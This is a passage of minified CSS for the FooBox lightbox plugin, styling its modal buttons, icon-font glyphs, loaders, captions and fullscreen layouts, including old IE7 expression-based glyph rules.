.fbx-credit em{display:none}.fbx-phone.fbx-landscape.fbx-no-nav .fbx-prev,.fbx-phone.fbx-landscape.fbx-no-nav .fbx-next{display:none}.fbx-modal.fbx-phone .fbx-inner{border:0}.fbx-modal.fbx-phone .fbx-close,.fbx-modal.fbx-phone .fbx-prev,.fbx-modal.fbx-phone .fbx-next{position:fixed}.fbx-modal.fbx-phone .fbx-prev{border-radius:0 6px 6px 0}.fbx-modal.fbx-phone .fbx-next{border-radius:6px 0 0 6px}.fbx-modal.fbx-phone .fbx-close{top:0;right:0;opacity:.5;border-radius:0;-webkit-border-bottom-left-radius:25%;-moz-border-radius-bottomleft:25%;border-bottom-left-radius:25%}.fbx-modal.fbx-phone .fbx-close:hover{opacity:1}.fbx-modal.fbx-phone .fbx-credit{bottom:2px;left:2px}.fbx-modal.fbx-phone.fbx-portrait .fbx-inner-spacer{padding:35px 5px 15px}.fbx-modal.fbx-phone.fbx-portrait .fbx-close,.fbx-modal.fbx-phone.fbx-portrait .fbx-prev,.fbx-modal.fbx-phone.fbx-portrait .fbx-next{border:0;opacity:1;margin:0;top:0;bottom:auto;width:auto;height:40px;border-radius:0;line-height:40px}.fbx-modal.fbx-phone.fbx-portrait .fbx-prev{left:0;right:66%}.fbx-modal.fbx-phone.fbx-portrait .fbx-next{left:33%;right:33%}.fbx-modal.fbx-phone.fbx-portrait .fbx-close{left:66%;right:0}.fbx-modal.fbx-phone.fbx-portrait.fbx-no-buttons .fbx-close{left:0;right:0}.fbx-modal.fbx-phone.fbx-landscape{border-right-width:46px;border-right-style:solid;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.fbx-modal.fbx-phone.fbx-landscape .fbx-inner-spacer{padding:5px}.fbx-modal.fbx-phone.fbx-landscape .fbx-close,.fbx-modal.fbx-phone.fbx-landscape .fbx-prev,.fbx-modal.fbx-phone.fbx-landscape .fbx-next{bottom:auto;left:auto;right:1px;width:44px;height:44px;line-height:44px;border:0;opacity:1;margin:0;border-radius:0}.fbx-modal.fbx-phone.fbx-landscape .fbx-close{top:0;height:60px}.fbx-modal.fbx-phone.fbx-landscape .fbx-prev{top:62px}.fbx-modal.fbx-phone.fbx-landscape .fbx-next{top:108px}@font-face{font-family:foobox;src:url(font/foobox.eot);src:url(font/foobox.eot?#iefix) format('embedded-opentype'),url(font/foobox.woff) format('woff'),url(font/foobox.ttf) format('truetype'),url(font/foobox.svg#foobox) format('svg');font-weight:400;font-style:normal}@media screen and (-webkit-min-device-pixel-ratio:0){@font-face{font-family:foobox;src:url(font/foobox.svg#foobox) format('svg');font-weight:400;font-style:normal}}.fbx-modal a.fbx-close,.fbx-modal a.fbx-prev,.fbx-modal a.fbx-next,.fbx-modal .fbx-loader>div,.fbx-modal .fbx-error-msg>span{font-family:foobox;font-size:16px;font-weight:400;text-align:center;outline:0;-webkit-font-smoothing:antialiased;-webkit-text-stroke:1px}.fbx-modal .fbx-loader>div{font-size:300%;line-height:60px;-moz-animation:spin 2s infinite linear;-o-animation:spin 2s infinite linear;-webkit-animation:spin 2s infinite linear;animation:spin 2s infinite linear}.fbx-modal .fbx-error-msg>span{font-size:1000%}.fbx-modal .fbx-error-msg>span:before{content:"\e028"}.fbx-close:before{content:"\e002"}.fbx-prev:before{content:"\e000"}.fbx-next:before{content:"\e001"}.fbx-loader>div:before{content:"\e012"}@-moz-keyframes spin{0%{-moz-transform:rotate(0)}100%{-moz-transform:rotate(359deg)}}@-webkit-keyframes spin{0%{-webkit-transform:rotate(0)}100%{-webkit-transform:rotate(359deg)}}@-o-keyframes spin{0%{-o-transform:rotate(0)}100%{-o-transform:rotate(359deg)}}@-ms-keyframes spin{0%{-ms-transform:rotate(0)}100%{-ms-transform:rotate(359deg)}}@keyframes spin{0%{transform:rotate(0)}100%{transform:rotate(359deg)}}.fbx-modal a.fbx-play,.fbx-modal a.fbx-pause,.fbx-modal a.fbx-fullscreen-toggle,.fbx-modal a.fbx-social-toggle{font-family:foobox;font-size:16px;font-weight:400;text-align:center;outline:0;-webkit-font-smoothing:antialiased;-webkit-text-stroke:1px}.fbx-modal a.fbx-play,.fbx-modal a.fbx-pause{font-size:90%}.fbx-modal.fbx-fullscreen-mode.fbx-playpause-center a.fbx-play,.fbx-modal.fbx-fullscreen-mode.fbx-playpause-center a.fbx-pause{font-size:340%}.fbx-arrows-1 .fbx-prev:before{content:"\e01b"}.fbx-arrows-1 .fbx-next:before{content:"\e01c"}.fbx-arrows-2 .fbx-prev:before{content:"\e01d"}.fbx-arrows-2 .fbx-next:before{content:"\e01e"}.fbx-arrows-3 .fbx-prev:before{content:"\e01f"}.fbx-arrows-3 .fbx-next:before{content:"\e020"}.fbx-arrows-4 .fbx-prev:before{content:"\e021"}.fbx-arrows-4 .fbx-next:before{content:"\e022"}.fbx-arrows-5 .fbx-prev:before{content:"\e023"}.fbx-arrows-5 .fbx-next:before{content:"\e024"}.fbx-arrows-6 .fbx-prev:before{content:"\e025"}.fbx-arrows-6 .fbx-next:before{content:"\e026"}.fbx-arrows-7 .fbx-prev:before{content:"\e3d7"}.fbx-arrows-7 .fbx-next:before{content:"\e3d3"}.fbx-arrows-8 .fbx-prev:before{content:"\e3e7"}.fbx-arrows-8 .fbx-next:before{content:"\e3e3"}.fbx-arrows-9 .fbx-prev:before{content:"\e417"}.fbx-arrows-9 .fbx-next:before{content:"\e415"}.fbx-arrows-10 .fbx-prev:before{content:"\e40b"}.fbx-arrows-10 .fbx-next:before{content:"\e409"}.fbx-arrows-11 .fbx-prev:before{content:"\e3cf"}.fbx-arrows-11 .fbx-next:before{content:"\e3cb"}.fbx-social-toggle:before{content:"\e48c"}.fbx-play:before{content:"\e003";position:relative;left:1px}.fbx-pause:before{content:"\e004"}.fbx-fullscreen-toggle:before{content:"\e00e"}.fbx-fullscreen-mode .fbx-fullscreen-toggle:before{content:"\e00d"}.fbx-spinner-1 .fbx-loader>div:before{content:"\e005"}.fbx-spinner-2 .fbx-loader>div:before{content:"\e011"}.fbx-spinner-3 .fbx-loader>div:before{content:"\e027"}.fbx-spinner-4 .fbx-loader>div:before{content:"\e013"}.fbx-spinner-5 .fbx-loader>div:before{content:"\e014"}.fbx-spinner-6 .fbx-loader>div:before{content:"\e015"}.fbx-spinner-7 .fbx-loader>div:before{content:"\e016"}.fbx-spinner-8 .fbx-loader>div:before{content:"\e017"}.fbx-spinner-9 .fbx-loader>div:before{content:"\e018"}.fbx-spinner-10 .fbx-loader>div:before{content:"\e019"}.fbx-spinner-11 .fbx-loader>div:before{content:"\e01a"}.fbx-fullscreen-mode.fbx-playpause-center .fbx-play:before{position:relative;left:5px}.fbx-social a{font-family:foobox;font-size:200%;font-weight:400;text-align:center;-webkit-font-smoothing:antialiased;-webkit-text-stroke:1px}.fbx-facebook:before{content:"\e00a"}.fbx-google-plus:before{content:"\e006"}.fbx-twitter:before{content:"\e009"}.fbx-pinterest:before{content:"\e007"}.fbx-linkedin:before{content:"\e008"}.fbx-buffer:before{content:"\e00b"}.fbx-download:before{content:"\e00f"}.fbx-email:before{content:"\e010"}.fbx-reddit:before{content:"\003e"}.fbx-digg:before{content:"\003b"}.fbx-tumblr:before{content:"\0074"}.fbx-stumble-upon:before{content:"\002f"}.fbx-ie7 .fbx-close{zoom:expression(this.runtimeStyle[=zoom]='1',this.innerHTML='\e002')}.fbx-ie7 .fbx-prev{zoom:expression(this.runtimeStyle[=zoom]='1',this.innerHTML='\e000')}.fbx-ie7 .fbx-next{zoom:expression(this.runtimeStyle[=zoom]='1',this.innerHTML='\e001')}.fbx-ie7.fbx-arrows-1 .fbx-prev{zoom:expression(this.runtimeStyle[=zoom]='1',this.innerHTML='\e01b')}.fbx-ie7.fbx-arrows-1 .fbx-next{zoom:expression(this.runtimeStyle[=zoom]='1',this.innerHTML='\e01c')}.fbx-ie7.fbx-arrows-2 .fbx-prev{zoom:expression(this.runtimeStyle[=zoom]='1',this.innerHTML='\e01d')}.fbx-ie7.fbx-arrows-2 .fbx-next{zoom:expression(this.runtimeStyle[=zoom]='1',this.innerHTML='\e01e')}.fbx-ie7.fbx-arrows-3 .fbx-prev{zoom:expression(this.runtimeStyle[=zoom]='1',this.innerHTML='\e01f')}.fbx-ie7.fbx-arrows-3 .fbx-next{zoom:expression(this.runtimeStyle[=zoom]='1',this.innerHTML='\e020')}.fbx-ie7.fbx-arrows-4 .fbx-prev{zoom:expression(this.runtimeStyle[=zoom]='1',this.innerHTML='\e021')}.fbx-ie7.fbx-arrows-4 .fbx-next{zoom:expression(this.runtimeStyle[=zoom]='1',this.innerHTML='\e022')}.fbx-ie7.fbx-arrows-5 .fbx-prev{zoom:expression(this.runtimeStyle[=zoom]='1',this.innerHTML='\e023')}.fbx-ie7.fbx-arrows-5 .fbx-next{zoom:expression(this.runtimeStyle[=zoom]='1',this.innerHTML='\e024')}.fbx-ie7.fbx-arrows-6 .fbx-prev{zoom:expression(this.runtimeStyle[=zoom]='1',this.innerHTML='\e025')}.fbx-ie7.fbx-arrows-6 .fbx-next{zoom:expression(this.runtimeStyle[=zoom]='1',this.innerHTML='\e026')}.fbx-ie7 .fbx-play{zoom:expression(this.runtimeStyle[=zoom]='1',this.innerHTML='\e003')}.fbx-ie7 .fbx-pause{zoom:expression(this.runtimeStyle[=zoom]='1',this.innerHTML='\e004')}.fbx-ie7 .fbx-fullscreen-toggle{zoom:expression(this.runtimeStyle[=zoom]='1',this.innerHTML='\e00e')}.fbx-fullscreen-mode.fbx-ie7 .fbx-fullscreen-toggle{zoom:expression(this.runtimeStyle[=zoom]='1',this.innerHTML='\e00d')}.fbx-ie7 .fbx-loader>div{zoom:expression(this.runtimeStyle[=zoom]='1',this.innerHTML='\e012')}.fbx-ie7.fbx-spinner-1 .fbx-loader>div{zoom:expression(this.runtimeStyle[=zoom]='1',this.innerHTML='\e005')}.fbx-ie7.fbx-spinner-2 .fbx-loader>div{zoom:expression(this.runtimeStyle[=zoom]='1',this.innerHTML='\e011')}.fbx-ie7.fbx-spinner-3 .fbx-loader>div{zoom:expression(this.runtimeStyle[=zoom]='1',this.innerHTML='\e027')}.fbx-ie7.fbx-spinner-4 .fbx-loader>div{zoom:expression(this.runtimeStyle[=zoom]='1',this.innerHTML='\e013')}.fbx-ie7.fbx-spinner-5 .fbx-loader>div{zoom:expression(this.runtimeStyle[=zoom]='1',this.innerHTML='\e014')}.fbx-ie7.fbx-spinner-6 .fbx-loader>div{zoom:expression(this.runtimeStyle[=zoom]='1',this.innerHTML='\e015')}.fbx-ie7.fbx-spinner-7 .fbx-loader>div{zoom:expression(this.runtimeStyle[=zoom]='1',this.innerHTML='\e016')}.fbx-ie7.fbx-spinner-8 .fbx-loader>div{zoom:expression(this.runtimeStyle[=zoom]='1',this.innerHTML='\e017')}.fbx-ie7.fbx-spinner-9 .fbx-loader>div{zoom:expression(this.runtimeStyle[=zoom]='1',this.innerHTML='\e018')}.fbx-ie7.fbx-spinner-10 .fbx-loader>div{zoom:expression(this.runtimeStyle[=zoom]='1',this.innerHTML='\e019')}.fbx-ie7.fbx-spinner-11 .fbx-loader>div{zoom:expression(this.runtimeStyle[=zoom]='1',this.innerHTML='\e01a')}.fbx-ie7 .fbx-facebook{zoom:expression(this.runtimeStyle[=zoom]='1',this.innerHTML='\e00a')}.fbx-ie7 .fbx-google-plus{zoom:expression(this.runtimeStyle[=zoom]='1',this.innerHTML='\e006')}.fbx-ie7 .fbx-twitter{zoom:expression(this.runtimeStyle[=zoom]='1',this.innerHTML='\e009')}.fbx-ie7 .fbx-pinterest{zoom:expression(this.runtimeStyle[=zoom]='1',this.innerHTML='\e007')}.fbx-ie7 .fbx-linkedin{zoom:expression(this.runtimeStyle[=zoom]='1',this.innerHTML='\e008')}.fbx-ie7 .fbx-buffer{zoom:expression(this.runtimeStyle[=zoom]='1',this.innerHTML='\e00b')}.fbx-ie7 .fbx-download{zoom:expression(this.runtimeStyle[=zoom]='1',this.innerHTML='\e00f')}.fbx-ie7 .fbx-email{zoom:expression(this.runtimeStyle[=zoom]='1',this.innerHTML='\e010')}.fbx-loader{-moz-box-shadow:0 0 3px #000;-moz-box-shadow:0 0 3px rgba(0,0,0,.4);-webkit-box-shadow:0 0 3px #000;-webkit-box-shadow:0 0 3px rgba(0,0,0,.4);box-shadow:0 0 3px #000;box-shadow:0 0 3px rgba(0,0,0,.4)}.fbx-rounded .fbx-prev.fbx-btn-shadow,.fbx-rounded .fbx-prev.fbx-btn-shadow:hover{-moz-box-shadow:-2px 0 2px #000;-moz-box-shadow:-2px 0 2px rgba(0,0,0,.8);-webkit-box-shadow:-2px 0 2px #000;-webkit-box-shadow:-2px 0 2px rgba(0,0,0,.8);box-shadow:-2px 0 2px #000;box-shadow:-2px 0 2px rgba(0,0,0,.8)}.fbx-rounded .fbx-next.fbx-btn-shadow,.fbx-rounded .fbx-next.fbx-btn-shadow:hover{-moz-box-shadow:2px 0 2px #000;-moz-box-shadow:2px 0 2px rgba(0,0,0,.8);-webkit-box-shadow:2px 0 2px #000;-webkit-box-shadow:2px 0 2px rgba(0,0,0,.8);box-shadow:2px 0 2px #000;box-shadow:2px 0 2px rgba(0,0,0,.8)}.fbx-inner-shadow,.fbx-rounded .fbx-btn-shadow,.fbx-fullscreen-mode .fbx-btn-shadow,.fbx-fullscreen-mode .fbx-prev.fbx-btn-shadow,.fbx-fullscreen-mode .fbx-next.fbx-btn-shadow,.fbx-sticky-buttons .fbx-prev.fbx-btn-shadow,.fbx-sticky-buttons .fbx-next.fbx-btn-shadow,.fbx-rounded.fbx-inset-buttons.fbx-desktop .fbx-prev.fbx-btn-shadow:before,.fbx-rounded.fbx-inset-buttons.fbx-desktop .fbx-next.fbx-btn-shadow:before,.fbx-rounded.fbx-inset-buttons.fbx-tablet .fbx-prev.fbx-btn-shadow:before,.fbx-rounded.fbx-inset-buttons.fbx-tablet .fbx-next.fbx-btn-shadow:before{-moz-box-shadow:0 0 12px #000;-moz-box-shadow:0 0 12px rgba(0,0,0,.8);-webkit-box-shadow:0 0 12px #000;-webkit-box-shadow:0 0 12px rgba(0,0,0,.8);box-shadow:0 0 12px #000;box-shadow:0 0 12px rgba(0,0,0,.8)}.fbx-rounded .fbx-btn-shadow:hover,.fbx-fullscreen-mode .fbx-btn-shadow:hover,.fbx-fullscreen-mode .fbx-prev.fbx-btn-shadow:hover,.fbx-fullscreen-mode .fbx-next.fbx-btn-shadow:hover,.fbx-sticky-buttons .fbx-prev.fbx-btn-shadow:hover,.fbx-sticky-buttons .fbx-next.fbx-btn-shadow:hover,.fbx-rounded.fbx-inset-buttons.fbx-desktop .fbx-prev.fbx-btn-shadow:hover:before,.fbx-rounded.fbx-inset-buttons.fbx-desktop .fbx-next.fbx-btn-shadow:hover:before,.fbx-rounded.fbx-inset-buttons.fbx-tablet .fbx-prev.fbx-btn-shadow:hover:before,.fbx-rounded.fbx-inset-buttons.fbx-tablet .fbx-next.fbx-btn-shadow:hover:before{-moz-box-shadow:0 0 6px #000;-moz-box-shadow:0 0 6px rgba(0,0,0,.8);-webkit-box-shadow:0 0 6px #000;-webkit-box-shadow:0 0 6px rgba(0,0,0,.8);box-shadow:0 0 6px #000;box-shadow:0 0 6px rgba(0,0,0,.8)}.fbx-rounded.fbx-inset-buttons .fbx-prev.fbx-btn-shadow,.fbx-rounded.fbx-inset-buttons .fbx-next.fbx-btn-shadow{-webkit-box-shadow:none;-moz-box-shadow:none;box-shadow:none}.fbx-modal.fbx-rounded.fbx-phone .fbx-fullscreen-toggle,.fbx-modal.fbx-rounded.fbx-phone .fbx-social-toggle,.fbx-modal.fbx-rounded.fbx-phone .fbx-close,.fbx-modal.fbx-rounded.fbx-phone .fbx-prev,.fbx-modal.fbx-rounded.fbx-phone .fbx-next,.fbx-modal.fbx-rounded.fbx-phone .fbx-play,.fbx-modal.fbx-rounded.fbx-phone .fbx-pause{-webkit-box-shadow:none;-moz-box-shadow:none;box-shadow:none}.fbx-caption{position:absolute;top:auto;right:auto;bottom:0;left:0;z-index:100004;overflow:hidden;width:100%;text-align:center;font-size:14px}.fbx-fullscreen-mode .fbx-caption,.fbx-sticky-caption .fbx-caption{position:fixed;z-index:100007}.fbx-modal.fbx-phone .fbx-caption{position:fixed;z-index:100004}.fbx-rounded .fbx-caption{border-radius:0 0 3px 3px}.fbx-sticky-caption.fbx-rounded .fbx-caption,.fbx-modal.fbx-phone .fbx-caption{border-radius:0}.fbx-close-overlays{position:absolute;top:0;right:0;padding:3px 3px 10px 10px;color:#FFF;font-size:24px;text-decoration:none;line-height:20px}.fbx-caption-title{font-size:15px;padding:15px}.fbx-caption-desc{font-size:12px;line-height:20px;padding:15px}.fbx-caption-desc a{font-size:12px}.fbx-caption-title+.fbx-caption-desc{margin-top:-30px}.fbx-phone .fbx-caption{min-height:20px;font-size:12px;line-height:20px}.fbx-phone .fbx-caption-title{font-size:13px;padding:10px}.fbx-phone .fbx-caption-desc{font-size:11px;line-height:15px;padding:10px}.fbx-phone .fbx-caption-title+.fbx-caption-desc{margin-top:-20px}.fbx-modal.fbx-phone .fbx-caption{bottom:0;position:fixed}.fbx-phone.fbx-landscape.fbx-sticky-caption .fbx-caption,.fbx-modal.fbx-phone.fbx-landscape .fbx-caption{z-index:100004}.fbx-modal.fbx-phone.fbx-landscape .fbx-caption{border-right-width:46px;border-right-style:solid;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.fbx-fullscreen-toggle{display:none}.fbx-fullscreen .fbx-fullscreen-toggle{position:absolute;z-index:100006;display:block;outline:0;text-decoration:none;cursor:pointer;width:28px;height:28px;line-height:28px;border:solid 3px transparent;border-radius:50%}.fbx-fullscreen .fbx-fullscreen-toggle:hover{text-decoration:none}.fbx-metro.fbx-fullscreen .fbx-fullscreen-toggle{top:-41px;left:0}.fbx-rounded.fbx-fullscreen .fbx-fullscreen-toggle{top:-21px;left:-21px}.fbx-metro.fbx-fullscreen .fbx-prev{left:40px}.fbx-metro.fbx-fullscreen .fbx-next{left:80px}.fbx-rounded.fbx-fullscreen.fbx-phone .fbx-fullscreen-toggle{display:none}.fbx-fullscreen-mode.fbx-rounded.fbx-desktop .fbx-inner-spacer,.fbx-fullscreen-mode.fbx-metro.fbx-desktop .fbx-inner-spacer,.fbx-fullscreen-mode.fbx-desktop .fbx-inner-spacer,.fbx-fullscreen-mode.fbx-rounded.fbx-tablet .fbx-inner-spacer,.fbx-fullscreen-mode.fbx-metro.fbx-tablet .fbx-inner-spacer,.fbx-fullscreen-mode.fbx-tablet .fbx-inner-spacer{padding:10px}.fbx-fullscreen-mode.fbx-rounded .fbx-inner,.fbx-fullscreen-mode.fbx-metro .fbx-inner,.fbx-fullscreen-mode .fbx-inner{border:0}.fbx-fullscreen-mode .fbx-inner,.fbx-fullscreen-mode .fbx-item-current,.fbx-fullscreen-mode .fbx-item-next,.fbx-fullscreen-mode .fbx-item-image,.fbx-fullscreen-mode .fbx-caption,.fbx-fullscreen-mode.fbx-rounded .fbx-inner,.fbx-fullscreen-mode.fbx-rounded .fbx-item-current,.fbx-fullscreen-mode.fbx-rounded .fbx-item-next,.fbx-fullscreen-mode.fbx-rounded .fbx-item-image,.fbx-fullscreen-mode.fbx-rounded .fbx-caption{border-radius:0}.fbx-fullscreen-mode.fbx-rounded .fbx-prev,.fbx-fullscreen-mode.fbx-rounded .fbx-next,.fbx-fullscreen-mode.fbx-rounded.fbx-slideshow .fbx-prev,.fbx-fullscreen-mode.fbx-rounded.fbx-slideshow .fbx-next,.fbx-fullscreen-mode.fbx-rounded.fbx-sticky-buttons .fbx-prev,.fbx-fullscreen-mode.fbx-rounded.fbx-sticky-buttons .fbx-next,.fbx-fullscreen-mode.fbx-metro .fbx-prev,.fbx-fullscreen-mode.fbx-metro .fbx-next{position:fixed;top:50%;margin-top:-40px;width:28px;height:80px;line-height:80px;border-radius:6px;border:solid 3px transparent;opacity:.5;min-width:0}.fbx-fullscreen-mode.fbx-rounded .fbx-prev:hover,.fbx-fullscreen-mode.fbx-rounded .fbx-next:hover,.fbx-fullscreen-mode.fbx-rounded.fbx-sticky-buttons .fbx-prev:hover,.fbx-fullscreen-mode.fbx-rounded.fbx-sticky-buttons .fbx-next:hover,.fbx-fullscreen-mode.fbx-metro .fbx-prev:hover,.fbx-fullscreen-mode.fbx-metro .fbx-next:hover{opacity:1}.fbx-fullscreen-mode.fbx-rounded .fbx-prev,.fbx-fullscreen-mode.fbx-rounded.fbx-slideshow .fbx-prev,.fbx-fullscreen-mode.fbx-rounded.fbx-sticky-buttons .fbx-prev,.fbx-fullscreen-mode.fbx-metro .fbx-prev,.fbx-fullscreen-mode.fbx-metro.fbx-slideshow .fbx-prev,.fbx-error.fbx-fullscreen-mode.fbx-rounded .fbx-prev,.fbx-error.fbx-fullscreen-mode.fbx-rounded.fbx-sticky-buttons .fbx-prev,.fbx-error.fbx-fullscreen-mode.fbx-metro .fbx-prev{left:25px}.fbx-fullscreen-mode.fbx-rounded .fbx-next,.fbx-fullscreen-mode.fbx-rounded.fbx-slideshow .fbx-next,.fbx-fullscreen-mode.fbx-rounded.fbx-slideshow.fbx-fullscreen .fbx-next,.fbx-fullscreen-mode.fbx-rounded.fbx-sticky-buttons .fbx-next,.fbx-fullscreen-mode.fbx-metro .fbx-next,.fbx-fullscreen-mode.fbx-metro.fbx-slideshow .fbx-next,.fbx-fullscreen-mode.fbx-metro.fbx-slideshow.fbx-fullscreen .fbx-next,.fbx-error.fbx-fullscreen-mode.fbx-rounded .fbx-next,.fbx-error.fbx-fullscreen-mode.fbx-rounded.fbx-sticky-buttons .fbx-next,.fbx-error.fbx-fullscreen-mode.fbx-metro .fbx-next{right:25px;left:auto}.fbx-fullscreen-mode.fbx-rounded.fbx-tablet .fbx-prev,.fbx-fullscreen-mode.fbx-rounded.fbx-tablet.fbx-slideshow .fbx-prev,.fbx-fullscreen-mode.fbx-rounded.fbx-tablet.fbx-sticky-buttons .fbx-prev,.fbx-fullscreen-mode.fbx-metro.fbx-tablet .fbx-prev,.fbx-fullscreen-mode.fbx-metro.fbx-tablet.fbx-slideshow .fbx-prev,.fbx-error.fbx-fullscreen-mode.fbx-rounded.fbx-tablet .fbx-prev,.fbx-error.fbx-fullscreen-mode.fbx-rounded.fbx-tablet.fbx-sticky-buttons .fbx-prev,.fbx-error.fbx-fullscreen-mode.fbx-metro.fbx-tablet .fbx-prev{left:20px}.fbx-fullscreen-mode.fbx-rounded.fbx-tablet .fbx-next,.fbx-fullscreen-mode.fbx-rounded.fbx-tablet.fbx-slideshow .fbx-next,.fbx-fullscreen-mode.fbx-rounded.fbx-tablet.fbx-slideshow.fbx-fullscreen .fbx-next,.fbx-fullscreen-mode.fbx-rounded.fbx-tablet.fbx-sticky-buttons .fbx-next,.fbx-fullscreen-mode.fbx-metro.fbx-tablet .fbx-next,.fbx-fullscreen-mode.fbx-metro.fbx-tablet.fbx-slideshow .fbx-next,.fbx-fullscreen-mode.fbx-metro.fbx-tablet.fbx-slideshow.fbx-fullscreen .fbx-next,.fbx-error.fbx-fullscreen-mode.fbx-rounded.fbx-tablet .fbx-next,.fbx-error.fbx-fullscreen-mode.fbx-rounded.fbx-tablet.fbx-sticky-buttons .fbx-next,.fbx-error.fbx-fullscreen-mode.fbx-metro.fbx-tablet .fbx-next{right:20px;left:auto}.fbx-fullscreen-mode.fbx-rounded.fbx-sticky-buttons.fbx-full-buttons .fbx-prev:before,.fbx-fullscreen-mode.fbx-rounded.fbx-sticky-buttons.fbx-full-buttons .fbx-next:before{position:relative;width:auto;min-width:0;height:auto;line-height:inherit;top:auto;margin-top:0}.fbx-fullscreen-mode.fbx-rounded .fbx-close,.fbx-fullscreen-mode.fbx-rounded .fbx-fullscreen-toggle,.fbx-fullscreen-mode.fbx-metro .fbx-close,.fbx-fullscreen-mode.fbx-metro .fbx-fullscreen-toggle{position:fixed;opacity:.5;border-radius:6px}.fbx-fullscreen-mode.fbx-rounded .fbx-close:hover,.fbx-fullscreen-mode.fbx-rounded .fbx-fullscreen-toggle:hover,.fbx-fullscreen-mode.fbx-metro .fbx-close:hover,.fbx-fullscreen-mode.fbx-metro .fbx-fullscreen-toggle:hover{opacity:1}.fbx-fullscreen-mode.fbx-rounded .fbx-close,.fbx-fullscreen-mode.fbx-metro .fbx-close,.fbx-fullscreen-mode.fbx-rounded.fbx-desktop .fbx-close,.fbx-fullscreen-mode.fbx-metro.fbx-desktop .fbx-close{right:25px;top:25px;left:auto}.fbx-fullscreen-mode.fbx-rounded .fbx-fullscreen-toggle,.fbx-fullscreen-mode.fbx-metro .fbx-fullscreen-toggle,.fbx-fullscreen-mode.fbx-rounded.fbx-desktop .fbx-fullscreen-toggle,.fbx-fullscreen-mode.fbx-metro.fbx-desktop .fbx-fullscreen-toggle{left:25px;top:25px}.fbx-modal.fbx-fullscreen-mode.fbx-rounded.fbx-tablet .fbx-close,.fbx-modal.fbx-fullscreen-mode.fbx-metro.fbx-tablet .fbx-close{right:20px;top:20px;left:auto}.fbx-fullscreen-mode.fbx-rounded.fbx-tablet .fbx-fullscreen-toggle,.fbx-fullscreen-mode.fbx-metro.fbx-tablet .fbx-fullscreen-toggle{left:20px;top:20px}.fbx-fullscreen-mode .fbx-caption{position:fixed;bottom:0}.fbx-fullscreen-mode.fbx-metro .fbx-prev:hover,.fbx-fullscreen-mode.fbx-metro .fbx-next:hover,.fbx-fullscreen-mode.fbx-metro .fbx-close:hover,.fbx-fullscreen-mode.fbx-metro .fbx-fullscreen-toggle:hover{border:solid 3px transparent}.fbx-fullscreen-mode .fbx-credit{left:10px}.fbx-fullscreen-mode.fbx-rounded .fbx-credit,.fbx-fullscreen-mode.fbx-rounded .fbx-count,.fbx-fullscreen-mode.fbx-metro .fbx-credit,.fbx-fullscreen-mode.fbx-metro .fbx-count{bottom:5px}.fbx-fullscreen-mode .fbx-social.fbx-above,.fbx-fullscreen-mode .fbx-social.fbx-aboveleft,.fbx-fullscreen-mode .fbx-social.fbx-aboveright,.fbx-fullscreen-mode.fbx-metro .fbx-social.fbx-above,.fbx-fullscreen-mode.fbx-metro .fbx-social.fbx-aboveleft,.fbx-fullscreen-mode.fbx-metro .fbx-social.fbx-aboveright{top:-45px;margin:0}.fbx-fullscreen-mode .fbx-social.fbx-below,.fbx-fullscreen-mode .fbx-social.fbx-belowleft,.fbx-fullscreen-mode .fbx-social.fbx-belowright,.fbx-fullscreen-mode.fbx-metro .fbx-social.fbx-below,.fbx-fullscreen-mode.fbx-metro .fbx-social.fbx-belowleft,.fbx-fullscreen-mode.fbx-metro .fbx-social.fbx-belowright{bottom:-45px;margin:0}.fbx-fullscreen-mode.fbx-rounded.fbx-slideshow.fbx-fullscreen .fbx-play,.fbx-fullscreen-mode.fbx-rounded.fbx-slideshow.fbx-fullscreen .fbx-pause,.fbx-fullscreen-mode.fbx-metro.fbx-slideshow.fbx-fullscreen .fbx-play,.fbx-fullscreen-mode.fbx-metro.fbx-slideshow.fbx-fullscreen .fbx-pause{position:fixed;opacity:.5;border:solid 3px transparent;border-radius:6px;z-index:100008;width:28px;height:28px;line-height:28px}.fbx-fullscreen-mode.fbx-rounded.fbx-slideshow.fbx-fullscreen .fbx-play,.fbx-fullscreen-mode.fbx-rounded.fbx-slideshow.fbx-fullscreen .fbx-pause,.fbx-fullscreen-mode.fbx-metro.fbx-slideshow.fbx-fullscreen .fbx-play,.fbx-fullscreen-mode.fbx-metro.fbx-slideshow.fbx-fullscreen .fbx-pause{top:auto;bottom:25px;right:25px;left:auto}.fbx-fullscreen-mode.fbx-rounded.fbx-tablet.fbx-slideshow.fbx-fullscreen .fbx-play,.fbx-fullscreen-mode.fbx-rounded.fbx-tablet.fbx-slideshow.fbx-fullscreen .fbx-pause,.fbx-fullscreen-mode.fbx-metro.fbx-tablet.fbx-slideshow.fbx-fullscreen .fbx-play,.fbx-fullscreen-mode.fbx-metro.fbx-tablet.fbx-slideshow.fbx-fullscreen .fbx-pause{top:auto;bottom:20px;right:20px;left:auto}.fbx-fullscreen-mode.fbx-rounded.fbx-slideshow.fbx-fullscreen.fbx-playpause-center .fbx-play,.fbx-fullscreen-mode.fbx-rounded.fbx-slideshow.fbx-fullscreen.fbx-playpause-center .fbx-pause,.fbx-fullscreen-mode.fbx-metro.fbx-slideshow.fbx-fullscreen.fbx-playpause-center .fbx-play,.fbx-fullscreen-mode.fbx-metro.fbx-slideshow.fbx-fullscreen.fbx-playpause-center .fbx-pause,.fbx-fullscreen-mode.fbx-rounded.fbx-tablet.fbx-slideshow.fbx-fullscreen.fbx-playpause-center .fbx-play,.fbx-fullscreen-mode.fbx-rounded.fbx-tablet.fbx-slideshow.fbx-fullscreen.fbx-playpause-center .fbx-pause,.fbx-fullscreen-mode.fbx-metro.fbx-tablet.fbx-slideshow.fbx-fullscreen.fbx-playpause-center .fbx-play,.fbx-fullscreen-mode.fbx-metro.fbx-tablet.fbx-slideshow.fbx-fullscreen.fbx-playpause-center .fbx-pause{position:fixed;top:50%;left:50%;bottom:auto;right:auto;margin-top:-40px;margin-left:-40px;width:80px;height:80px;line-height:80px;opacity:.5;border:solid 3px transparent;border-radius:6px}.fbx-rounded.fbx-slideshow.fbx-fullscreen.fbx-fullscreen-mode .fbx-play:hover,.fbx-rounded.fbx-slideshow.fbx-fullscreen.fbx-fullscreen-mode .fbx-pause:hover,.fbx-metro.fbx-slideshow.fbx-fullscreen.fbx-fullscreen-mode .fbx-play:hover,.fbx-metro.fbx-slideshow.fbx-fullscreen.fbx-fullscreen-mode .fbx-pause:hover{opacity:1}.fbx-loading.fbx-rounded.fbx-slideshow.fbx-fullscreen.fbx-fullscreen-mode 